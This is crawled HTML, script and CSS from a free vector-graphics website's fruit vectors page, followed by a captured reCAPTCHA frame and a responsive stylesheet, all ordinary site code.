 title="Realistic fruits vectors" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/realistic-fruits-vectors.jpg"><figcaption itemprop="caption description">Realistic fruits vectors</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/apple-and-strawberry-vector-eps/" rel="bookmark" title="Vector fruits &#8211; apple and strawberry"><figure> <img 
 itemprop="contentUrl" 
 alt="Vector fruits &#8211; apple and strawberry" 
 title="Vector fruits &#8211; apple and strawberry" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/apple-and-strawberry-vector-eps.jpg"><figcaption itemprop="caption description">Vector fruits &#8211; apple and strawberry</figcaption></figure> </a></div></div></div></div></div></div></div><div id="comments"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.vector-eps.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='14880' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ccc9755ecf" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="143"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links single-page-navigation clearfix row"><div class="col-sm-6 col-md-6 nav-previous"><a href="https://www.vector-eps.com/fine-quality-leather-textures/" rel="prev"><div class="btn btn-left icon-arrow-left icon-big">Fine quality leather textures</div></a></div><div class="col-sm-6 col-md-6 nav-next"><a href="https://www.vector-eps.com/tropical-paradise-poster-vectors/" rel="next"><div class="btn btn-right icon-arrow-right icon-big">Tropical paradise poster vectors</div></a></div></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355676)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215449)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181282)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169116)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162855)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/Baseball%20hats">Baseball hats</a></li><li><a href="https://www.vector-eps.com/search/easter%2Bbunny">easter+bunny</a></li><li><a href="https://www.vector-eps.com/search/animal%20party">animal party</a></li><li><a href="https://www.vector-eps.com/search/BUTTERFLY">BUTTERFLY</a></li><li><a href="https://www.vector-eps.com/search/tags%2Band%20labels">tags+and labels</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_df077d2b89d0565a22b60fce9c0d1116.php' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.vector-eps.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.php' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7586883df6c065cb0d9905f3d67d2bc1.php' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_93004338268b83cd74506dceed43efc9.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> <script type="text/javascript" id="photocrati_ajax-js-extra">var photocrati_ajax = {"url":"https:\/\/www.vector-eps.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.vector-eps.com\/wp-json\/","wp_home_url":"https:\/\/www.vector-eps.com","wp_site_url":"https:\/\/www.vector-eps.com","wp_root_url":"https:\/\/www.vector-eps.com","wp_plugins_url":"https:\/\/www.vector-eps.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.vector-eps.com\/wp-content","wp_includes_url":"https:\/\/www.vector-eps.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"23a1fbbddd"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js" id="photocrati_ajax-js"></script> <script type="text/javascript" id="ngg_common-js-extra">var galleries = {};
galleries.gallery_c28956baab9c016a79b481a9d9634f51 = {"__defaults_set":null,"ID":"c28956baab9c016a79b481a9d9634f51","album_ids":[],"container_ids":["1073"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"25","number_of_columns":0,"thumbnail_width":468,"thumbnail_height":300,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"c28956baab9c016a79b481a9d9634f51","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_c28956baab9c016a79b481a9d9634f51.wordpress_page_root = "https:\/\/www.vector-eps.com\/fresh-fruits-and-berries-vectors\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.vector-eps.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js" id="ngg_common-js"></script> <script type="text/javascript" id="ngg_common-js-after">var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }</script> <script type="text/javascript" id="ngg_lightbox_context-js-extra">var nextgen_thickbox_i18n = {"next":"Next &gt;","prev":"&lt; Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them."};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js" id="ngg_lightbox_context-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/nextgen_thickbox_init.js" id="thickbox-0-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/thickbox.js" id="thickbox-1-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js" id="fontawesome_v4_shim-js"></script> <script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js" id="fontawesome-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js" id="nextgen_basic_thumbnails_script-js"></script> <script defer type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LFLwRfhENs1t5MJ3_KStiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768913478485');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php
body_size: 1712
content:
@media only screen and (max-width:1300px){#wrapper{width:100% !important}}@media only screen and (max-width:900px){.w3eden{float:left;width:100%}.rs-wrapper img.center.wp-post-image.lazy-loaded{display:block !important;margin:0 auto !important;float:unset !important}ul.breadcrumbs{display:none !important}}@media only screen and (max-width:782px){.header1,.sub-menu,.menu-header{display:none !important}.ad1,.ad2,.ad3,#text-592710317{display:none}#primary{padding:10px !important;width:calc(100% - 20px) !important;column-count:2 !important}#secondary-2{margin:0 10px;position:relative !important;width:calc(100% - 20px) !important}.single #primary{column-count:unset !important}.footer-widgets{width:100%;flex-direction:column;gap:5px}.hentry{width:100% !important;margin-bottom:15px}.single .navigation-links{display:none !important}.single .entry-title,.wpdmpro-template-default .entry-title{margin-bottom:0}.entry-content.article{background:#f5f5f5 !important}img.center.wp-post-image.lazy-loaded{max-width:100% !important;height:auto}.entry-content .thumbnail-post{float:unset !important}.gallery-images,.tags-wrapper{column-count:2 !important}#secondary{width:100% !important;position:relative !important;margin-right:0 !important;margin-top:0}#content{float:left}.container,.col-md-4,.col-sm-6,.col-md-6{padding:0 !important}.row{margin:0 !important}.entry-content figure img{margin:0 auto;width:98% !important;height:unset !important}h1.entry-title{padding:10px 0}.widgets-back-inside{margin-top:0 !important}.widgets-back-inside>div>div{width:100% !important;margin:0 0 10px !important}.widgets-back-inside>div{margin-left:10px;float:left;width:calc(100% - 20px)}body #wrapper{margin:50px 0 0 !important}.search-title{margin:0 0 15px !important;width:calc(100% - 20px) !important}#searchform input#searchinput{width:calc(80% - 110px)}.button-search--pos{width:22% !important}#wp_page_numbers{margin-top:0 !important;width:90% !important;margin-left:5%}.menu-back{background-size:cover !important;float:left;width:100%}#search-form{margin-top:20px}.bigtext,.bigtext a{font-size:22px !important}#secondary ul{columns:2}.responsive,.adsense1{display:block !important;float:left}.footer .container.container-footer{width:100%;margin:0;padding:0 !important}.entry-tags,.entry-categories{width:calc(100% - 30px) !important}.link-effect a{overflow:hidden;padding:8px 10px!important;height:3.7em!important;line-height:2.5em!important;display:inline-block}.link-effect .sub-menu a{padding:4px 10px!important;height:auto!important;line-height:1.9em!important}.link-effect a span{position:relative;display:inline-block;-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.link-effect .sub-menu a span{display:block}.link-effect a span.arrow{width:10px}.link-effect a span:before{position:absolute;top:100%;height:100%;width:110%;content:attr(data-hover);font-weight:700;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}body #header.sticky-header,body #header.sticky-header.sticky{display:none!important}.padding-l{padding:0}.nav-holder ul{display:none}.anythingSlider{width:500px}.nav-holder .dd-container{display:block!important;width:100%}.menu-header #search-text-box{float:none;left:50%;position:relative;width:0;margin-left:-55px}#search-text-box #search_label_top{margin-bottom:15px}#righttopcolumn,#social,.sc_menu,.header a,#tagline,#logo{float:none;display:inline-block;width:100%;text-align:center}#logo{margin:0}#logo-image{float:none!important;margin:10px 0!important;display:inline-block}.sc_menu li{float:none}.custom-header{width:100%!important}.header-mobile{display:block !important;width:100%;height:50px;background:#333;float:left;position:fixed;z-index:99;top:0}.logo-mobile a img{height:30px;margin-top:10px;margin-left:20px}.logo-mobile{position:absolute}.ham-mobile{float:right;height:30px;right:15px;top:10px;position:absolute;cursor:pointer;z-index:101}.nav-mobile{height:100vh;background:#444;position:fixed;margin-left:40px;padding-left:0;margin-top:50px;z-index:100;transition:ease .4s;box-shadow:-2px 10px 10px rgb(0 0 0/70%);width:100%;top:0}.nav-mobile ul li a,.nav-mobile ul li{color:#fff;text-transform:uppercase;font-family:'Roboto Condensed'}.nav-mobile ul li::marker{display:none}.hamburger-menu,.hamburger-menu:after,.hamburger-menu:before{width:30px;height:3px}.hamburger-menu{position:relative;transform:translateY(15px);background:#fff;transition:all 0ms .3s}.hamburger-menu.animate{background:rgba(255,255,255,0)}.hamburger-menu:before{content:"";position:absolute;left:0;bottom:12px;background:#fff;transition:bottom .3s .3s cubic-bezier(.23,1,.32,1),transform .3s cubic-bezier(.23,1,.32,1)}.hamburger-menu:after{content:"";position:absolute;left:0;top:12px;background:#fff;transition:top .3s .3s cubic-bezier(.23,1,.32,1),transform .3s cubic-bezier(.23,1,.32,1)}.hamburger-menu.animate:after{top:0;transform:rotate(45deg);transition:top .3s cubic-bezier(.23,1,.32,1),transform .3s .3s cubic-bezier(.23,1,.32,1)}.hamburger-menu.animate:before{bottom:0;transform:rotate(-45deg);transition:bottom .3s cubic-bezier(.23,1,.32,1),transform .3s .3s cubic-bezier(.23,1,.32,1)}.nav-mobile ul.nav-menu li{width:100%;padding-left:10px}.nav-mobile ul.nav-menu li a{padding:0;color:#fff !important;line-height:45px;text-decoration:#ffdead;text-transform:uppercase}.nav-mobile ul.nav-menu li:hover{box-shadow:none;background:#222}ul.nav-menu li.current-menu-item{border-right-color:transparent !important;border-left-color:transparent !important}ul.nav-menu a:hover{box-shadow:0 0 0 !important}.content .box1{background:#e9eaeb;text-align:center;padding:5px 20px;width:calc(100% - 40px)}.entry-bg .entry-content .thumbnail-post{min-height:unset !important;border:none;height:unset}.menu-container{background:#fff !important;box-shadow:none !important;float:left;width:100%}.small-description{color:#333 !important}.centered h2{padding:15px !important;color:#333 !important;font-family:"Roboto Condensed";font-weight:300;text-transform:uppercase}.artprop{padding:0 !important;width:100% !important}.artprop .image-wrapper{float:left;width:100%}.artprop .rs-wrapper{float:left;width:100%;padding-right:0}.igit_relpost{padding-top:0 !important;border-bottom:0 solid #fff !important;float:left !important;height:auto !important;width:50% !important}.comments-title-back{margin:10px 20px !important;padding:0 !important}.comment-list{margin:0 20px 0 -20px !important;font-family:"roboto condensed"}#respond{margin:0 20px !important;padding:0 !important}.col-md-12,.content.archive.tag{padding:0 !important}.content.search{padding:0 !important}.page-title.search-title,.tag .archive-title{padding:0 20px;color:#333}}